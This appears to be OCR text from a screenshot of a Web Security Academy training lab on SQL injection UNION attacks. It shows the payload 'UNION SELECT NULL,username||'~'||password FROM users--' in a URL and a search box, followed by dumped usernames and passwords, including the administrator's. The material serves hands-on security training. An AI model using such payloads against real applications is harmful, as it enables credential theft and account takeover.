 https://0a4200b0041e58cb836f91a600870089.web-security-academy.net/filter?category=Gifts%27%20UNIO...
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
carlos~49xxk4a4xxazuv8pduva
High-End Gift Wrapping View details
wiener~po6gn9avu2itnsgdchfp
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
administrator~uznlws1u1vud4xy203oq
实现了真的渴望